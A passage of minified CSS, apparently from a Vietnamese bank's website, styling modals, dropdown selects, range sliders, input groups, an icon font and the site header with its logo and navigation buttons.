.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;border:1px solid rgba(0,0,0,.2);border-radius:4px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed}.modal-backdrop.fade{opacity:0}.arrow_paging,.arrow_paging_inactive,.disable_input,.modal-backdrop.in,.vib-v2-box-card-chon-them.disabled,.vib2018-left-slider-news .bx-controls-direction a.disabled{opacity:.5}.modal-header{border-bottom:1px solid #e5e5e5;min-height:16.5px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.icon,.input-group-addon{line-height:1;font-weight:400}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.box_menu_footer:first-child,.modal-footer .btn-block+.btn-block,.vib-v2-box-content-support:first-child,.vib-v2-condition ol ul,.vib-v2-condition ul ul,.vib-v2-credit-support .vib-v2-box-content-support:first-child,a.vib-v2-box-services-card:first-child{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select,.bootstrap-select.btn-group .dropdown-menu li,.img-list-banca,.img_card_effect,.share_link_promotion,.vib-v2-body-box-services,.vib-v2-body-detail-mortgage,.vib-v2-box-services-find-card,.vib-v2-form-containt-width,.vib-v2-slider-img-car,a.vib-v2-back-brand-car{position:relative}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle,.bootstrap-select.form-control:not([class*=col-]),.bs-actionsbox,.bs-donebutton,.bs-donebutton .btn-group button,.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager,.form-inline .bootstrap-select.btn-group .form-control,.vib-v2-box-digital-myvib-video-item-img img,.vib-v2-box-digital-sms-syntax-table{width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.share_link_promotion{float:right}.bootstrap-select.btn-group .dropdown-menu li.disabled a,.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group .dropdown-menu{position:absolute;top:42px;min-width:100%;z-index:1035;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;display:block;white-space:nowrap}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}#tab-id-02,.active .vib-v2-header-step-flow img:first-child,.bootstrap-select.btn-group .dropdown-menu li a span.check-mark,.credit_img_act,.disabled-rate .btn_rate_hover,.disabled-rate:hover .number_rate_hover::before,.exit_popup .icon_exit,.ico_date .ui-datepicker-trigger,.inviable_div,.modal-header.close span,.more_detail_development02,.popup-exit .icon-popup-exit,.popup-reg,.popuphide,.share_link_promotion span img,.share_link_promotion.active span,.vib-v2-back-history,.vib-v2-body-step-flow,.vib-v2-box-about-detail-development p,.vib-v2-box-card-header-credit.Disabled,.vib-v2-box-card-header-credit.Disabled:hover:before,.vib-v2-box-card-header-credit:last-child::after,.vib-v2-box-digital-myvib-video-item-img:hover:after,.vib-v2-box-digital-myvib-video-item-img:hover:before,.vib-v2-box-form-have-card,.vib-v2-box-mobile-fix-footer .bx-controls-direction a.disabled,.vib-v2-box-mobile-fix-footer .bx-pager,.vib-v2-button-search-doitac a img,.vib-v2-content-detail-deposit,.vib-v2-content-development .bx-controls-direction a.disabled,.vib-v2-exit-result-calculation .icon-popup-exit,.vib-v2-footer-mobile-form,.vib-v2-header-step-flow img:nth-child(2),.vib-v2-link-box-colum-content a .arrow_right_link,.vib-v2-link-mobile-appstore,.vib-v2-list-branch-collapse .vib-v2-box-place-atm,.vib-v2-list-branch-collapse.active .vib-v2-more-branch,.vib-v2-search-box .icon-btn,.vib-v2-section-banner-home .bx-pager,.vib-v2-section-banner-home.bx-pager,.vib-v2-section-header_new.active .vib-v2-scrollbar-header,.vib-v2-section-tab-about li.active a::before,.vib-v2-section-tab-about li:first-child a::before,.vib-v2-showroom .bx-next.disabled,.vib-v2-showroom .bx-prev.disabled,.vib-v2-slider-img-car .bx-next.disabled,.vib-v2-slider-img-car .bx-prev.disabled,.vib-v2-slider-leader-detail .bx-controls-direction a.disabled,.vib-v2-tab-box .vib-v2-body-interest-condition,.vib-v2-tab-box .vib-v2-line-title-table,.vib-v2-title-chose-header-credit,.vib-v2-toolbar-range-sllider .arrow-right-2,.vib-v2-toolbar-range-sllider .splitter,.vib-v2-txt-box-development.active .more_detail_development,a.vib-v2-more-detail-banner[href="#"]:after{display:none}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}#compare-box-use .vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span,.active_news p a,.active_news span,.bootstrap-select.btn-group .dropdown-menu li.active small,.section-about-news-banner .vib-v2-title-banner-about h2,.section-about-news-banner .vib-v2-title-banner-about p,.vib-v2-banner-black .vib-v2-text-banner .vib-v2-fz-title-banner,.vib-v2-bgB-colorW .vib-v2-fz-title-banner,.vib-v2-bgB-colorW .vib-v2-title-banner,.vib-v2-bgB-colorW .vib-v2-title-banner-about,.vib-v2-btn-form-box-login a.vib-v2-btn-dk03:hover,.vib-v2-fz-title-banner p a,.vib-v2-header-box-table .vib-v2-fix-row1-table,.vib-v2-hover-rate:hover .number_rate_hover span,.vib-v2-langugle_footer a,.vib-v2-section-header_new02 .vib-v2-main-nav-home:hover span,.vib-v2-text-banner .vib-v2-fz-title-banner{color:#fff}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.box-card-row2 p:last-child,.form-group .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group,.line-v2-row-result-calc:last-child,.promotion-title p,.vib-txt-form-box-ib li:last-child,.vib-v2-body-box-banca .box-card-row2 p,.vib-v2-digital-condition-link p,.vib-v2-digital-myvib-interest-item-text p,.vib-v2-line-header-mortgage:last-child,.vib-v2-link-box-colum-content:last-child,.vib-v2-name-place-box p:last-child,.vib-v2-other-detail-leader p,.vib-v2-paging ul,.vib-v2-position-leader p,.vib-v2-promotion-other .vib-v2-promotion-box,.vib-v2-row-table-benefit1 p,.vib-v2-row-table-benefit2 p,.vib-v2-row-table-benefit3 p{margin-bottom:0}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle{z-index:1036}.active .vib-v2-body-step-flow,.active .vib-v2-list-other-card-home,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before,.compare-calculation .vib-v2-note-result-calculation,.input_keyup .delete_search_text,.open>.dropdown-menu,.share_link_promotion.active .vib-v2-list-social-detail,.tab-id-01.active::before,.tab-id-02.active::before,.vib-tootip-form-content:hover .box_tooltip_content,.vib-v2-box-about-detail-development.active p,.vib-v2-box-content-support a,.vib-v2-content-detail-deposit.tab_open,.vib-v2-footer-form-credit.vib-v2-footer-mobile-form,.vib-v2-header-scroll .vib-v2-scrollbar-header,.vib-v2-link-atm-home:hover span,.vib-v2-link-login-home:hover span,.vib-v2-link-search-home:hover span,.vib-v2-list-branch-collapse .vib-v2-box-place-atm:nth-child(2),.vib-v2-list-branch-collapse.active .vib-v2-box-place-atm,.vib-v2-list_sp_home li a span,.vib-v2-paging li a:hover:after,.vib-v2-search-content.active,.vib-v2-section-header_new.active .vib-v2-list_sp_home,.vib-v2-tab-box.active .vib-v2-body-interest-condition,.vib-v2-tab-box.active .vib-v2-line-title-table,.vib-v2-txt-box-development.active .more_detail_development02{display:block}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select>.btn{padding-left:.7142857143em;padding-right:.7142857143em}.bootstrap-select>.dropdown-toggle{width:100%;color:#f7941d;padding-right:25px;background-color:#fff;border:2px solid #eee;border-radius:2px}.bootstrap-select .dropdown-toggle:focus{background-color:#fff;border-color:#f47920}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bs-searchbox{padding:4px 8px}.bs-searchbox .form-control{margin-bottom:0;width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-actionsbox,.bs-donebutton{padding:4px 8px;float:left;box-sizing:border-box}.bs-actionsbox .btn-group button,.tab_about_news ul li{width:50%}select.mobile-device{position:absolute!important;top:0;left:0;display:block!important;width:100%;height:100%!important;opacity:0}.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.dropdown-menu{list-style:none;font-size:14px;text-align:left;display:none;float:left}.rangeslider,.rangeslider__fill{position:relative;background-color:transparent;display:block;height:.7142857143em;width:100%;touch-action:none}.rangeslider--disabled{opacity:.4}.rangeslider__fill__new{position:absolute;height:.7142857143em;margin-left:40px;background:#ddd;width:100%;border-radius:.5em}.rangeslider__handle{background:#f47920;cursor:pointer;display:inline-block;width:5.7142857143em;height:2.1428571429em;top:-20px;border-radius:1.4285714286em;position:relative}.input-group .form-control,.range-container,.range-container .min-max-value{position:relative;width:100%}.range-container .min-max-value .max-value,.range-container .min-max-value .min-value{position:absolute}.input-group{display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{z-index:2;float:left;margin-bottom:0}.input-group .form-control,.input-group-addon,.input-group-btn,.vib-v2-table-cell-left{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:9.5px 40px;font-size:14px;color:#999;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:2px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:1px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio],.txt_benefit_card h4,.vib-v2-box-detail-car .vib-v2-title-auto,.vib-v2-box-txt-world-new .vib-v2-txt-promotion,.vib-v2-list-card-header-mobile,.vib-v2-section-tab-all-card,.vib-v2-section-tab-all-promotion{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.form-control{height:42px;background-color:#fff;border:1px solid #ccc;border-radius:4px;padding:9.5px 10px;color:#606060;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{border-color:#ccc;outline:0}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.box-card-row3 p a:hover,.card-info .vib-v2-chose-card-other:hover,.content .btn.txt-btn-underline:hover,.link-card-detail a:hover,.link-header-popup a:hover,.link-img-form-debit a:hover,.more-detail-banner-thank span:hover,.tab-id-01 span:hover,.tab-id-01:hover,.tab-id-02 span:hover,.tab-id-02:hover,.vib-box-other-card-home a:hover p,.vib-v2-appcept-vib-value label a:hover,.vib-v2-box-card-content h3 a:hover,.vib-v2-box-tieu-chi-the:hover .vib-v2-box-tieu-chi-the p,.vib-v2-box-tieu-chi-the:hover .vib-v2-img-tieu-chi-the,.vib-v2-content-box-promotion-new:hover .vib-v2-more-promotion-new,.vib-v2-content_world-box:hover .promotion-title,.vib-v2-fz-title-banner p a:hover,.vib-v2-langugle_footer a:hover,.vib-v2-link-box-colum-content a:hover,.vib-v2-link-services-card:hover,.vib-v2-list-link-menu-left ul.list_other_link li a:hover,.vib-v2-list_sp_home li:hover a,.vib-v2-main-nav-home a:hover,.vib-v2-main-nav-home:hover span,.vib-v2-paging li:hover a,.vib-v2-prev-step:hover,.vib-v2-report-tab h4:hover a,.vib-v2-report-tab span:hover,.vib-v2-right-txt-news-home a:hover,.vib-v2-section-txt-dktg p a:hover,.vib-v2-tab-leader li:hover,.vib-v2-text-box-step5-thanks p a:hover,a.link-other-list:hover,a.link:hover,a.more_txt_benefit:hover,a.send-again-otp:hover,a.tel_top_home:hover,a.vib-v2-more-detail-banner:hover,a.vib-v2-see-all:hover{color:var(--color-dard-orange)}@font-face{font-family:icons;src:url(../fonts/icons.eot);src:url(../fonts/icons.eot?#iefix) format("embedded-opentype"),url(../fonts/icons.woff) format("woff"),url(../fonts/icons.ttf) format("truetype");font-weight:400;font-style:normal}.icon{font-family:icons;display:inline-block;speak:none;text-decoration:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.focus,.btn:focus,.btn:hover,a{text-decoration:none}.icon--android:before{content:'\e001'}.icon--archive:before{content:'\e002'}.icon--arrow-circle-left:before{content:'\e003'}.icon--arrow-down-solid:before{content:'\e004'}.icon--arrow-down:before{content:'\e005'}.icon--arrow-left-thin:before{content:'\e006'}.icon--arrow-left:before{content:'\e007'}.icon--arrow-right-thin:before{content:'\e008'}.icon--arrow-right:before{content:'\e009'}.icon--arrow-up:before{content:'\e00a'}.icon--atm-location:before{content:'\e00b'}.icon--atm:before{content:'\e00c'}.icon--bag:before{content:'\e00d'}.icon--bank:before{content:'\e00e'}.icon--bar-chart:before{content:'\e00f'}.icon--bell:before{content:'\e010'}.icon--binoculars:before{content:'\e011'}.icon--book:before{content:'\e012'}.icon--briefcase:before{content:'\e013'}.icon--bugget:before{content:'\e014'}.icon--building-sample:before{content:'\e015'}.icon--building:before{content:'\e016'}.icon--calculator:before{content:'\e017'}.icon--car-bold:before{content:'\e018'}.icon--card-dolar:before{content:'\e019'}.icon--case:before{content:'\e01a'}.icon--cc-visa:before{content:'\e01b'}.icon--chat:before{content:'\e01c'}.icon--check-circle-o:before{content:'\e01d'}.icon--check-square-o:before{content:'\e01e'}.icon--check:before{content:'\e01f'}.icon--close-modal:before{content:'\e020'}.icon--close-thin:before{content:'\e021'}.icon--close:before{content:'\e022'}.icon--cogs:before{content:'\e023'}.icon--commenting:before{content:'\e024'}.icon--complaint:before{content:'\e025'}.icon--compliment:before{content:'\e026'}.icon--credit-card:before{content:'\e027'}.icon--currentcy:before{content:'\e028'}.icon--development:before{content:'\e029'}.icon--dislike-fill:before{content:'\e02a'}.icon--dislike:before{content:'\e02b'}.icon--doc:before{content:'\e02c'}.icon--document:before{content:'\e02d'}.icon--dolar-round:before{content:'\e02e'}.icon--dollar-line:before{content:'\e02f'}.icon--e-learning:before{content:'\e030'}.icon--email:before{content:'\e031'}.icon--excel:before{content:'\e032'}.icon--exchange:before{content:'\e033'}.icon--facebook-text:before{content:'\e034'}.icon--facebook:before{content:'\e035'}.icon--faq-solid:before{content:'\e036'}.icon--faq:before{content:'\e037'}.icon--favorite:before{content:'\e038'}.icon--feedback:before{content:'\e039'}.icon--file-o:before{content:'\e03a'}.icon--file-text-o:before{content:'\e03b'}.icon--file-text:before{content:'\e03c'}.icon--files-o:before{content:'\e03d'}.icon--forex:before{content:'\e03e'}.icon--google-text:before{content:'\e03f'}.icon--google:before{content:'\e040'}.icon--graduation-cap:before{content:'\e041'}.icon--hamburger-2:before{content:'\e042'}.icon--heart:before{content:'\e043'}.icon--history:before{content:'\e044'}.icon--home:before{content:'\e045'}.icon--instagram-text:before{content:'\e046'}.icon--instagram:before{content:'\e047'}.icon--insurance-health:before{content:'\e048'}.icon--ios:before{content:'\e049'}.icon--keyboard-o:before{content:'\e04a'}.icon--like-fill:before{content:'\e04b'}.icon--like:before{content:'\e04c'}.icon--line-chart:before{content:'\e04d'}.icon--linkedin-o:before{content:'\e04e'}.icon--list-alt:before{content:'\e04f'}.icon--loan-bold:before{content:'\e050'}.icon--location:before{content:'\e051'}.icon--locator:before{content:'\e052'}.icon--locker:before{content:'\e053'}.icon--login:before{content:'\e054'}.icon--logout:before{content:'\e055'}.icon--magic:before{content:'\e056'}.icon--mail:before{content:'\e057'}.icon--map-marker:before{content:'\e058'}.icon--mega-car:before{content:'\e059'}.icon--mega-home:before{content:'\e05a'}.icon--mega-money:before{content:'\e05b'}.icon--mega-star:before{content:'\e05c'}.icon--mesage:before{content:'\e05d'}.icon--message:before{content:'\e05e'}.icon--minus:before{content:'\e05f'}.icon--money:before{content:'\e060'}.icon--pdf:before{content:'\e061'}.icon--pen:before{content:'\e062'}.icon--pencil-square-o:before{content:'\e063'}.icon--people:before{content:'\e064'}.icon--person:before{content:'\e065'}.icon--personal:before{content:'\e066'}.icon--phone-solid:before{content:'\e067'}.icon--phone:before{content:'\e068'}.icon--picture-o:before{content:'\e069'}.icon--pie-chart:before{content:'\e06a'}.icon--pig:before{content:'\e06b'}.icon--plus:before{content:'\e06c'}.icon--postcard:before{content:'\e06d'}.icon--print:before{content:'\e06e'}.icon--profile:before{content:'\e06f'}.icon--puzzle-piece:before{content:'\e070'}.icon--repayment:before{content:'\e071'}.icon--repeat:before{content:'\e072'}.icon--resume:before{content:'\e073'}.icon--saving-bold:before{content:'\e074'}.icon--search:before{content:'\e075'}.icon--service:before{content:'\e076'}.icon--share-square-o:before{content:'\e077'}.icon--share:before{content:'\e078'}.icon--sign-paper:before{content:'\e079'}.icon--sitemap:before{content:'\e07a'}.icon--square-list:before{content:'\e07b'}.icon--star:before{content:'\e07c'}.icon--start-bold:before{content:'\e07d'}.icon--study-bold:before{content:'\e07e'}.icon--subnav-bag:before{content:'\e07f'}.icon--subnav-car-loan:before{content:'\e080'}.icon--subnav-card:before{content:'\e081'}.icon--subnav-everyday:before{content:'\e082'}.icon--subnav-home-loan:before{content:'\e083'}.icon--subnav-innovative:before{content:'\e084'}.icon--subnav-insurance:before{content:'\e085'}.icon--subnav-saving:before{content:'\e086'}.icon--suggestion:before{content:'\e087'}.icon--table:before{content:'\e088'}.icon--trash-o:before{content:'\e089'}.icon--twitter:before{content:'\e08a'}.icon--usd:before{content:'\e08b'}.icon--user:before{content:'\e08c'}.icon--users:before{content:'\e08d'}.icon--video-camera:before{content:'\e08e'}.icon--video:before{content:'\e08f'}.icon--view-grid:before{content:'\e090'}.icon--view-list:before{content:'\e091'}.icon--warning:before{content:'\e092'}.icon--youtube-text:before{content:'\e093'}.icon--youtube:before{content:'\e094'}.field_input{width:90%;border:none;background:0 0;outline:0}.field_input,.ph_input{transition:.1s;position:absolute}.modal,.modal-backdrop{bottom:0;right:0;top:0;left:0}.vib-v2-img-box-compare-popup,.vib-v2-section-recruitment-base-custom-navigation .btn.prev{float:left}.clearfix:after,.clearfix:before,.vib-v2-txt-countdown{display:table}.pull-right{float:right!important}.pull-left{float:left!important}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}div.ui-datepicker{font-size:14px;width:16em}.all-tab-credit .vib-v2-title-credit,.text-left{text-align:left}.btn-result-register,.text-right{text-align:right}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content,.btn-login-box-ib,.bx-pager-banner-top,.bx-pager-showroom,.modal,.text-center,.vib-v2-box-card-header-credit,.vib-v2-box-img-body-find-card .vib-v2-box-compare-content,.vib-v2-box_card_no_thing,.vib-v2-digital-download-icon,.vib-v2-footer-compare,.vib-v2-footer-compare-card .vib-v2-box-compare-content,.vib-v2-header-compare-card .vib-v2-box-compare-content,.vib-v2-header-find-card,.vib-v2-leader-detail,.vib-v2-link-footer-compare,.vib-v2-link-more-promotion,.vib-v2-manager-leader,.vib-v2-paging,.vib-v2-popup-icon-check{text-align:center}.text-justify{text-align:justify}.text-nowrap,.vib-txt-search-card-header a,.vib-v2-link-box-colum-content a:nth-child(4){white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.input-group.input-group-forex button.btn-default{border:0}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}.overflow,body#content.modal-open{overflow:hidden}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}p{margin:0 0 10.5px}*{padding:0;margin:0}body{font-family:Inter;font-family:var(--font-family);font-size:14px;font-weight:400;color:#1b1b1b;line-height:normal}.wpthemeHeader{border:none!important}.vib-v2-hamburger-menu i,.vib-v2-hamburger-menu i:after,.vib-v2-hamburger-menu i:before{left:0;width:19px;height:3px;border-radius:2px}.vib-v2-link-atm-home,.vib-v2-link-login-home,.vib-v2-link-search-home{border-radius:50%;text-align:center}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:normal;font-weight:400}a{color:var(--bg-color-mono-1)}.vib-v2-content-detail-card i{font-style:normal}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.vib-v2-wrapper_new{width:100%;max-width:1100px;position:relative;margin:0 auto}.vib-v2-section-header_new{position:relative;left:0;top:0;width:100%;z-index:10;height:77px;height:var(--header-heigth)}.vib-v2-header-gadient{position:fixed;background:#fff;height:77px;height:var(--header-heigth);box-shadow:inset 0 -1px 0 #e4e4e4;width:100%}.vib-v2-header-black{position:fixed;background-color:#314251;height:65px;width:100%;display:none}.vib-v2-section-header_new02{height:77px;background:#314251;width:100%}.vib-v2-scrollbar-header{display:none;position:absolute;top:63px;width:100%;transition:.5s}.scrolled .vib-v2-header-scroll{z-index:9;top:0;position:fixed}.vib-v2-status-scrollbar-header{background:var(--bg-gradient-orange-1);height:2px;transition:.5s}.vib-v2-header-scroll .vib-v2-ico_logoVIB{background:url(/static/theme/vs2018/images/logoVIB_scroll.svg) no-repeat;width:50px;height:50px}.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll-02 .vib-v2-link-atm-home,.vib-v2-header-scroll-02 .vib-v2-link-login-home,.vib-v2-header-scroll-02 .vib-v2-link-search-home{top:18px;transition:.5s}.vib-v2-header-scroll a.tel_top_home,.vib-v2-header-scroll-02 a.tel_top_home{top:21px;transition:.5s}.vib-v2-header-scroll .vib-v2-hamburger-menu{top:23px;transition:.5s}.vib-v2-header-scroll .vib-v2-main-nav-home{top:19px;transition:.5s}.vib-v2-hamburger-menu{display:inline-block;position:absolute;top:30px;left:0;width:20px;height:15px;cursor:pointer;transition:.5s}.vib-v2-hamburger-menu i{position:absolute;top:6px;-webkit-transform:rotate(0);-ms-transform:rotate(0)}.vib-v2-hamburger-menu i:before{position:absolute;content:' ';}.vib-v2-hamburger-menu i:after{position:absolute;content:' ';}.vib-v2-arrow_top_home{display:inline-block;background:url(/static/theme/vs2018/images/arrow_top_home.svg) 0 0/100% no-repeat;width:15px;height:15px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90d0eg);vertical-align:middle}.vib-v2-main-nav-home{position:absolute;top:26px;left:35px;transition:.5s;font-size:16px;line-height:normal}.vib-v2-main-nav-home li{color:#000;display:inline-block;padding-right:4px;font-size:16px;white-space:nowrap}.vib-v2-main-nav-home li span,.vib-v2-main-nav-home p span{font-size:16px;white-space:nowrap}.vib-v2-main-nav-home li a{padding-right:0;font-size:16px;white-space:nowrap}.vib-v2-main-nav-home a{color:#000;padding-right:5px}.vib-v2-main-nav-home a:hover{text-decoration:none}.vib-v2-main-nav-home p{font-weight:400;font-size:16px;color:#000;margin-bottom:0;white-space:nowrap}.vib-v2-main-nav-home span{font-weight:400;font-size:18px;color:#fff;margin-right:10px;cursor:pointer}.vib-v2-section-header_new02 .vib-v2-main-nav-home span{cursor:text}.vib-v2-main-nav-home:hover p span{color:#fff;cursor:text}.vib-v2-logoVIB{text-align:center;padding-top:16px;transition:2s}.vib-v2-logoVIB.logo-scroll{padding-top:9px}.vib-v2-ico_logoVIB{background:url(/static/theme/vs2018/images/logoVIB.png) no-repeat;width:105px;height:48px;display:inline-block;position:relative;z-index:5}.vib-v2-ico_logoVIB_blue{background:url(/static/theme/vs2018/images/logo-vib.svg) 0 0/100% 100% no-repeat;width:80px;height:38px;display:inline-block;position:relative;z-index:5}.vib-v2-section-header_new.active{background-color:rgba(0,0,0,.9);height:255px}.vib-v2-list_sp_home{text-align:center;position:absolute;top:120px;left:0;display:none}.vib-v2-list_sp_home ul{margin:0 -22px}.vib-v2-list_sp_home li{float:left;padding:0 15px;list-style:none}.vib-v2-list_sp_home li a{font-size:18px;font-weight:400;color:#e8e7e9}.vib-v2-list_sp_home li a i{margin-bottom:20px;height:47px;display:block}.vib-v2-list_sp_home li a i img{top:50%;position:relative;transform:translateY(-50%);height:55px}.vib-v2-link-login-home{width:30px;height:30px;background:#fff;position:absolute;right:0;top:25px;cursor:pointer;transition:.5s}.vib-v2-link-atm-home span,.vib-v2-link-login-home span,.vib-v2-link-search-home span{position:absolute;top:40px;background:#000;white-space:nowrap;font-size:12px;color:#fff;padding:2px 10px;border-radius:15px;left:50%;transform:translate(-50%,0);display:none}.vib-v2-box-mobile-fix-footer .bx-wrapper .bx-viewport,.vib-v2-card-home-other:hover:after,.vib-v2-footer-compare-card .bx-wrapper .bx-viewport,.vib-v2-link-login-home:hover,.vib-v2-link-search-home:hover{background:0 0}.icon_login-home{width:28px;height:28px;display:inline-block;top:0;position:relative}.vib-v2-link-search-home{width:30px;height:30px;background:#fff;position:absolute;right:50px;top:25px;cursor:pointer;transition:.5s}.icon_search-home{display:inline-block;top:0;position:relative}.vib-v2-link-atm-home{width:30px;height:30px;background:#fff;position:absolute;right:100px;top:25px;cursor:pointer;transition:.5s}.vib-v2-link-atm-home:hover{background:var(--color-dard-orange)}.icon_atm-home{background:url(/static/theme/vs2018/images/icon-header-atm-branch.png) 0 0/100% no-repeat;width:18px;height:18px;display:inline-block;top:7px;position:relative}.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home{top:24px;transition:.5s}.vib-v2-section-header_new02 .vib-v2-logoVIB{padding-top:10px}.vib-v2-section-header_new02 a.tel_top_home{top:28px;transition:.5s}.vib-v2-section-header_new.active .tel_top_home,.vib-v2-section-header_new.active .vib-v2-link-atm-home,.vib-v2-section-header_new.active .vib-v2-link-login-home,.vib-v2-section-header_new.active 